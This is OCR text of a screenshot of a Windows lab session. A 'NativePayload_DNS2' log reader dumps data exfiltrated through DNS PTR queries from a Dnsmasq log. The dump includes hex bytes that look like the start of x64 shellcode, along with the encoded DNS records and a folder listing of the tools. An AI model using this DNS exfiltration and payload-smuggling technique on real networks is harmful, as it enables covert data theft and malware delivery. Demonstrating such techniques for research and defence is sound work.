 File Machine View Input Devices Help
Command Prompt
C:\Demo\Debug>
C:\Demo\Debug>
C:\Demo\Debug>
C:\Demo\Debug>LogReader.exe Dnslog2.txt 4 192.168.56.1
NativePayload_DNS2 , Ver 2.0 "Dnsmasq" Log Reader
Reading Dnsmasq Log for Dumping Exfiltrated DATA by DNS Traffic (PTR Records)
Published by Damon Mohammadbagher Oct 2017
Syntax I : LogReader.exe "Dnsmasq_log.txt" Octet Mode 3 or 4 "DNSServer_IPAddress"
Syntax II: LogReader.exe "Dnsmasq_log.txt" Octet Mode 3 or 4 "DNSServer_IPAddress" DEBUG
[!] Dumping this Text from Dnsmasq Log File "Dnslog2.txt" :
06C72790 0E 00 00 00 00 00 00 00 00 00 00 00 00 42 4D 5E .e...........BM^
06C727A0 0E 00 00 00 00 00 00 36 00 00 00 28 00 00 00 5C .......6...(...\
06C727B0 02 00 00 02 00 00 00 01 00 18 00 00 00 00 00 28 ...............(
06C727C0 0E 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
06C727D0 00 00 00 FC 48 83 E4 F0 E8 CC 00 00 00 41 51 41 ....H........AQA
06C727E0 50 52 51 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 PRQVH1.eH.R'H.R.
C:\Demo\Debug>
Dnslog2.txt - Notepad
File Edit Format View Help
32.52.69.32.in-addr.arpa1.56.168.192.in-addr.arpa32.32.48
1.56.168.192.in-addr.arpa32.56.69.32.in-addr.arpa1.56.168
48.32.67.67.in-addr.arpa1.56.168.192.in-addr.arpa48.48.3
1.56.168.192.in-addr.arpa48.48.32.32.in-addr.arpa1.56.168
32.49.52.32.in-addr.arpa1.56.168.192.in-addr.arpa52.32.4
1.56.168.192.in-addr.arpa32.32.32.49.in-addr.arpa1.56.168
46.46.46.46.in-addr.arpa1.56.168.192.in-addr.arpa46.46.4
1.56.168.192.in-addr.arpa46.46.46.46.in-addr.arpa1.56.168
65.81.65.46.in-addr.arpa1.56.168.192.in-addr.arpa54.48.1
1.56.168.192.in-addr.arpa55.50.55.67.in-addr.arpa1.56.168
32.32.48.69.in-addr.arpa1.56.168.192.in-addr.arpa53.32.4
1.56.168.192.in-addr.arpa49.53.32.50.in-addr.arpa1.56.168
32.54.53.32.in-addr.arpa1.56.168.192.in-addr.arpa32.56.5
1.56.168.192.in-addr.arpa68.32.49.51.in-addr.arpa1.56.168
53.54.32.50.in-addr.arpa1.56.168.192.in-addr.arpa52.32.3
1.56.168.192.in-addr.arpa66.56.32.56.in-addr.arpa1.56.168
32.50.53.32.in-addr.arpa1.56.168.192.in-addr.arpa32.32.4
1.56.168.192.in-addr.arpa56.32.56.52.in-addr.arpa1.56.168
50.53.32.66.in-addr.arpa1.56.168.192.in-addr.arpa32.56.4
1.56.168.192.in-addr.arpa82.80.32.32.in-addr.arpa1.56.168
49.72.86.81.in-addr.arpa1.56.168.192.in-addr.arpa46.72.1
1.56.168.192.in-addr.arpa46.72.96.82.in-addr.arpa1.56.168
32.32.46.82.in-addr.arpa
Debug
Computer Local Disk (C:) Demo Debug
Search Debug
Organize Open Print New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Name Date modified Type Size
Dnslog.txt 10/21/2017 3:59 PM Text Document
Dnslog2.txt 10/21/2017 4:21 PM Text Document
LogReader.exe 10/21/2017 4:08 PM Application
MemDump.txt 10/21/2017 3:42 PM Text Document
NativePayload_DNS2.exe 10/21/2017 3:34 PM Application
Start
4:24 PM